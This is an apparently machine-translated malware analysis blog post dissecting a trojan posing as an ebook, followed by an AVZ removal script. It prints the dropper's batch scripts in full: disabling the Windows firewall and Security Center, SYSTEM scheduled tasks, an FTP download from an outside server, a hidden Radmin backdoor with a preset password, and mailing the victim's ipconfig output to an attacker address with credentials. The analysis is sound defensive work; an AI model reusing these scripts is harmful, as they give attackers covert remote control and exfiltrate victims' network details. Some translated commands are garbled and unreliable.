受信したファイル: kak_ponyat_muzhchin_bibl.ru.exe(md5:2138A224BDDD1A36329F398A37E10AB9)

悪意のあるファイルについてのみ金額のハッシュを示します。

一般的に、説明によって-これはある種の本であり、なぜexeで-それは明確ではありません、私たちはさらに調べます。

PEiDを使用します。



UPX 0.89.6-1.02 / 1.05-2.90(Delphi)スタブ-> Markus&Laszlo [RAR SFX]

winrarを解凍して、2つのファイルを取得してみましょう。

filip_olegovich.exe

およびsetup.exe(md5:C888FCE716D600EE53D467F7DF2B2475)

両方ともupxにパックされています。解凍すると、次の図が表示されます。

filip_olegovich.exe -exeでコンパイルされたpdfファイル、それはもはや興味がありません。



setup.exe(md5:732FCAA243C007DAA9354AEAF3F6D572)は、 PureBasic 4.x- > Neil Hodgson * コンパイラーで 、batファイルをexe実行可能ファイルに変換するのに一般的です。

疑わしいファイルの両方のバージョンがウイルスにダウンロードされている間、解凍されたsetup.exeのリソースを調べます。

はい、これは2つのファイルを作成し、独自のバットコードを実行する変換されたバッチファイルです。

sc config schedule start = auto

sc開始スケジュール

sc config wscsvc start =無効

sc config SharedAccess start = disabled

sc stop wscsvc

sc stop SharedAccess

schtasks / create / tn "f" / sc minutes / mo 1 / ru "NT AUTHORITY \ SYSTEM" / tr%systemroot%/ ff.bat

attrib + h%systemroot%/ tasks /*.* netsh advfirewallはcurrentprofile状態をオフに設定します

C:/isendsms_setup.exe

このバッチファイルは、タスクスケジューラサービスを開始し、「セキュリティセンターとセキュリティアラート」および「Windowsファイアウォール」サービスを停止します。次に、スケジューラにタスクを追加します。これにより、毎分ff.batファイルが実行され、タスクファイルが非表示になり、ファイアウォールが再びオフになります。 開発者または妄想者またはアマチュア、むしろ、2番目。 簡単に言えば、このsetup.exeファイルは、トロイの木馬ダウンローダのインスタンスであり、少し即興で作られています。 次に、上記の2つのファイルを検討します。このテキストは%systemroot%/ system.binにコピーされます

u11631

javasc

f.batを入手

del check.txt

さようなら

そして、%systemroot%/ ff.batのそのようなコード

sc config wscsvc start =無効

sc config SharedAccess start = disabled

sc stop wscsvc sc stop SharedAccess

ftp -s:C:\ WINDOWS / system.bin ftp.on.ufanet.ru f.bat

%systemroot%-Windowsフォルダー、私の場合はC:\ windows

これは何を教えてくれますか?

まず、 system.binファイルは、サーバーにアクセスして特定のファイルをダウンロードするftpクライアントの構成です。 (順番:サーバーログイン、パスワード、サーバーからのファイルのダウンロード、サーバー上のファイルの削除、ftpセッションの終了)

ff.batファイルは何をしますか ? 最初に、2つのサービスを停止し、スタートアップから削除します: wscsvc-セキュリティセンターとセキュリティアラート

SharedAccess -Windowsファイアウォールこれにより、ビルトインファイアウォールがさらにネットワークアクティビティをブロックしたり、システムのセキュリティ脆弱性に関するアラートをブロックしたりすることを許可しません。

次に、 system.binファイルのチンキを使用して、ftpサーバーftp.on.ufanet.ruへの接続を確立します。 ftpセッションが終了すると、指定されたサーバーからダウンロードするf.ftpファイルが実行されます。

ちなみに、 setup.exeファイルは既にvirustotalで分析されています。

次に、ftpからダウンロードされるはずのファイルを取得する必要があります。これは、ユーザー名とパスワードを取得して、個別に接続するためです。

f.bat

system.exe(md5:1ADEF54E08294BC7548C91C8F6CF2032) -次のコメント付きのRAR SFXアーカイブ:

path =%SYSTEMROOT%/ help / win32 サイレント= 1 上書き= 1 セットアップ= install.bat

このオプションは、サイレントモードで%SYSTEMROOT%/ help / win32のアーカイブの内容を解凍します

同じフレームで解凍した後、2番目のバージョンの隠されたradminのアセンブリに過ぎません。

raddrv.dllおよびadmdll.dll -Radmin 2ドライバー

raddrv.dllおよびadmdll.dll -Radmin 2ドライバー

svchost.exe -Radmin 2実行可能ファイル

Blat。* -blatコンソールメールクライアントが所有するファイル

しかし、これらのファイルをより詳細に検討します: install.bat

@エコーオフ

sc config wscsvc start =無効

sc stop wscsvc

sc config SharedAccess start = disabled

sc stop SharedAccess

sc config schedule start = auto

sc開始スケジュール

svchost.exe / install / silence

svchost.exe / pass:12345678125 / save / silence

REG HKLM \ SYSTEM \ RAdmin \ v2.0 \ Server \ Parameters / v DisableTrayIcon / t REG_BINARY / d 00000001 / f

REG HKLM \ SYSTEM \ CurrentControlSet \ Services \ r_server / v DisplayName / t REG_SZ / d "Service Host Controller" / fを追加します。

svchost.exe /停止

svchost.exe /開始

blat.exe -install -server smtp.yandex.ru -port 587 -f ufanetcom2@yandex.ru -u ufanetcom2 -pw javascriptsc

schtasks / create / tn "security" / sc minutes / mo 15 / ru "NT AUTHORITY \ SYSTEM" / tr%SYSTEMROOT%/ help / win32 / microsoft.bat

attrib + h%systemroot%/タスク/*.*

出る

コマンドを順番に分析します。 まず、ファイアウォールとセキュリティアラートの次のシャットダウン、次にタスクスケジューラサービスの再起動。 次に-最もおいしいのは、サイレントインストール、事前定義されたパスワード、および被害者のトレイアイコンを非表示にするための設定をレジストリに書き込むパラメータを含むRadminサーバーの起動です。 2番目のキーはradminサービス名を設定します-Service Host Controller

さて、最後はサービス自体の開始です。 したがって、Radminは、事前定義されたパスワードとすべての可能な隠蔽を使用して、侵害されたシステムにインストールされます。 次に、 blatメールクライアントを使用してメールを送信し、タスクスケジューラを介してこのすべてのbatファイルをスタートアップに追加するためのデータレジストリにレコードがあります。 microsoft.bat

sc config SharedAccess start = disabled

sc stop SharedAccess

ipconfig /all>%SYSTEMROOT%\Help\win32/ip.txt

%SYSTEMROOT%/ help / win32 / blat.exe%systemroot%/ help / win32 / ip.txt -to ufanetcom2@yandex.ru 出る

2番目のバッチファイルはもう一度システムファイアウォールを切断し、出力をテキストファイルに保存してipconfig / allコマンドを実行します。このファイルはblatを使用してufanetcom2@yandex.ruに送信されます。要するに、攻撃者を接続するIPアドレスを送信します感染した車に。

これで、一般的に、すべて、分析が完了しました。 分析は完全に静的であり、仮想環境で何も実行する必要はありませんでした。 それでも、メールに行くと、被害者のIPアドレスが記載された多数の手紙を見ました。 以下は、システムを修復するためのAVZスクリプトです。

始める SearchRootkit(true、true); SetAVZGuardStatus(True); StopService( 'r_server'); DeleteService( 'r_server'、true); TerminateProcessByName( 'c:\ windows \ help \ win32 \ svchost.exe'); DeleteFile( 'C:\ WINDOWS \ ff.bat'); DeleteFile( 'C:\ WINDOWS \ SYSTEM.DLL'); DeleteFileMask( 'C:\ WINDOWS \ help \ win32'、 '*。*'、True); BC_ImportAll; ExecuteSysClean; ExecuteWizard( 'TSW'、2,3、true); BC_Activate; RebootWindows(true); 終わり。